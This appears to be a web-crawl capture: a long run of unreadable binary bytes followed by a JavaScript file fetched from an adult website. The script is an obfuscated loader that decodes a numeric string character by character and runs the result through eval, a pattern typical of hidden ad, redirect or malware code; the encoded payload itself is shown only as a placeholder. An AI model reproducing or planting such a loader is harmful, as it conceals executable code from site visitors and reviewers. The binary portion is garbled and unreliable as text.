ZHu- N֜d�(v�$�#��@�;?Ò�nmp���G$3�����	��a�o���r/c��J+�gQ���KRBԢ�e�ֶ'��c���*���YP�XĮ�h���޸�x���ꩢ���ӑ��n\�3G��� �=#;xQ�9���^�$￦������-�F�7>aY����q�s�����=nYCw� $��1��J�-�����˜(������$q���u�m����1�KO��� ��n��]��i8.��rs���?����A*� }O��即B�k&�}?Lo"�HO;�O!J�>��s���l2FI�_���Ǧ4�!�����}����� ���g�3��~������/`�6=y���a���I=����O��`!�m���n�}�#4[l/m��~�(�%.���*p����� �X�ab,|}��c�[�����Ҏ�0�rsʆ>�����&1��p=1��k���a�F̃�p8���~��J�����F���llȋ�����W���c�x���,||G�7�RNAܼ���pq���C���7���l1.e���q]�i�<��;{���^�U��A���o�L1�*�到�߾����׆���r0r	 }2 � ��Z�a%Ǘ���bӢ��ݾ�t��esYUY.��1_Ƞ�;���1��1��|�뱞bT�UK��>��6��".[�xs�|1ʸ��ۜ��jPRV#�8���� "����~��TN��`O;��E)�-ee�?��a�Y�Uf�a��m����*ZS�'i���?^�TTvuz�w&��=F&A���w�'���5jU���ޯ���"2а��+�().���I�<��T����\<=�ywN�;����Oc2���{���ߧ�-ݍ�ڞ�Q�F��*y�[/4��í0���U�����n����wnM��Xu~IEmV�c����"	z�3.7 B�؍���%iKhJ��vTS��$�;O�7�$im���܏~�Ҕ���&�Q�s�]����h�9W�ӯ6�Ym�����R��9<�0>��\�13K�HM�_Y������F^��d��`t"6?�&t�Ҍe�AAw��	�p>���G�FX��do��6�k��i=� �(˨:�9�Ie����W��i艫����[�_�#4)������Z�������ea!yG�yI� ێ��֌��6>��%�fK��8�*�ƾU%Ԝ��+}~Z7(rFÅ^}����[�_�r��4UQ#��ǒ���p)�1�p�Riq�(�!��$d�*��;t4�����×��z��2Z�j�Z6:#~lw"��ۖ۞x��'���T�V��8�Pڂ�ZxOa��-v�;��~_`���2H%v�a�����=I��kS��t��Q�U�%jSqᶥ�'�(Fp���=`)Ջ��Ȱ�~�ca����s-����P�:�ߟ�<���.1D�m)p�\�G�q�)�Cc�R	8O8�Ԥ�iY֖��H�9^��\��i!s
�G;�`��x24��S�0��
HJR��` � .n��)��`��'��w�]da��,�{�����A	%jX �0�'�?�hƛ��4l^͵�{�=p�j��c߃�ߓ׀�Wۑ�����ybA������ET2�d��R��#���~�}sȞ�]��cŁU�P/��Dd �q���߿Xa��[���ccө���ǡQ���O��<��:�;�,��ݽ�c0�� �3
���;����� ^�IN�w��{x_�Ӧ5�J;����Rj���}�� �}���1;pl�~v�\C��G ,y��o���@�dg'�<���c��L_B��|H�߿HSS��Xs��LL��ĵ�``W
������b(�|z�j��M����bS��!��@`;�?��Ը�m��`k>�� O�Li�*Ie�I e9�A��w�=�߬�����)r ���ih* �+9<ʹ���:$���Oۆz��F�g��`i�o�^ԐJ�7��������\�﷕� ;m��*A��}^f�� �;������-\�21����-��؎��|�q>P��Xn~�t'G�kz(Dgd˨=�ʒ����@����]m<cK�In��B�-�rd��|m�ԟL7g�4�]�e��4IO�2�yM(����'��-Y�[����{�ҊSf'�f _�~v����z]��o�j���-����R���BS�#԰��G�����)d�k���r���/,�s=L,����nG���판��n*��O�D�	
d��Z򁃀yZs��~��AB����Z�?���ƌ�W�#�m���8��ݫ5z�55�CL�T㛶H9-�oPR��g=	��R���F!%��x���[rзcK2S��p�v;���_�+�������^�\A?QnLWR��%���A(q*HC���p�����ߨ�9���	d�Z���C���l�����0G�50%�� ����e���!��N�3��)D>���:�H��X'����E[ƣ�ç!���u�X)Kkܔ���@#���q�fDR
��>X�Y����a92�RC.mR8 ����n��M����&5����o?��	�E�TIm�(%��x=��׬�hp�I���c(Ĉ�@���܏���k7�u�@z�`������3�_ӡ�(U���0z�N�x��3�s�ux����ʃ1�n(ڴ	� ��1�B2FO��g0��XSĽ���������l�Lc�������t���v6���R�n�j&}.ƌ'�V���it���+�*�X��#�v$2�����|��t��� ̗�z��As��L�!�BKT�Н	� U�o%�R�����V�yTSVv��I�$����Q���S`�P��/��Xeˡ4�i�wO���ם����ٝ$K&d�g��Q�w�asa���ďT��V}���ځ��rG��JPR0 G��ǥ�����ۇ�����Is}*��������j�=i��a{s�?*K�� �+~� \�+�%��rRw�'<s��Ҵ�Χ���9�k���_^�_�LH1���ad����׹������Fˤ�۷�Ɓ�-k���Q Fw���98#g����ZH����0D*H<�m���!R���� <g�8�������"��6;s��W� ��	
����Ȫ���Ʊ	T�����U�T�I�� ��bB���9�����m�a���W<{�C�q۬  ���ߞ#�mŹza�N�y;�j�g9��ӿR �m@��m����;@�oq�����D�Ć�ek��I����� ^��%�6�v�%TFG6�}� a���&���nHʕ�{g8W��v�xn<y{��I�����O�<�]:��-�%��`�3��á���B2ߗO��vJ��ʽ����Ӟ�n;�o�T�wn;������+���m�vۖ�t��8T*������Jë�=###��_���x!Xy��������,]��&&����m �R�B@䨒?��L�T�P3[J�O�ٷ끒�f:M����|^[7�bm����T��n�;��
����b4�]�og����G`�������	L�UJ�ur&�����]C���@$��H�s�z�O;�=Q���.9��ߖT��CI ��b��1�Rk��$U�Zom	%-� 6R��a<�~�c��vQ��;�m�{^�n��%�?�T\j��w�3��,7�����!	��� ���V��\l;6��k
)>����ļE��ҤT�#�X��q����9�|7��-L�Q��d����ap���xuZ�"ΩfS~i*
YQ�Y'���J|�f525\�)��ěs�,5��)<K ma������GB�hBP�%) � O`㷷MԻ����.��+d{��&�,׃M��)AYPw��zf��ۨ��������ç\(�'H #p�������@�_���>0W r�sN)Ē��p8�>� ׯ4�m�F$��)����_���/e~��$s�>��u���V+���'x�;�s����/��Ҕ�=+9�I'�s���y	f醪��s<Rǌ���D�W���m�X��}���eKA	R�X���A���7�)nQ�PG�;��b��#�rY&��) �'��w� �3��vΊ���"DƑ6S�-��IO���+>��j=���5L�J�A�-�@�*������$����r��n��� '֞0��ǌ��i���$�76����1Edr��>�lY�~g�̌�7 m��y�)��H���y��9Wl��Z��YA����h�7���;,���9X_�yd����ߢ�ƿF�nK�`5I?I�͈�{kU%�4B��1��1��AV:Z�E*�s�"2��<��؝iU%��I9��p2q��n�Ud���c�Q��m��8�!M�D�*R�8>�8�8�M��t���>ҦB4��猋��J��JI8$�s��4Um7��ܹ�=������{�}�1��rz�@#I;|k����y�Q��eI��+?�� ���K��6�:!�� ��$:��,Ð�q�1�W�Ŕ(ma|AdV"����T$��AIʰ�?����^����ƉT}^c�����`%�}�d���:��ʠ��a��rS@In�\y5%�E�@��n��?�}X�m,	'�pR8�Rl�������V��}*� 7�?�������$�(�9[��cT�K�Rp�rN����z�h���7ƀǝ����.����d,z�=���Tѫ��� <}#�f[��1�����tj�6�-��PZvsd���iI���y�9��\��+�b��Ky�^�v��I�������

--- FILE ---
content_type: application/x-javascript
request_url: https://porn2023.com/js/phYz1otT8daEBPN07w.js
body_size: 22061
content:
function gywlgmru(nqxup){var pahigdpd='Z';var lsbrg='A';var fulhottsxv=[];var syjqeebmsu=new RegExp('['+lsbrg+'-'+pahigdpd+']');var gfzvwfj=nqxup.split(syjqeebmsu);for(var i=0;i<gfzvwfj.length;i++){fulhottsxv.push(String.fromCharCode(parseInt(gfzvwfj[i],20)/(79)));}eval(fulhottsxv.splice(1,fulhottsxv.length).join(''));}gywlgmru('[base64]'); 
     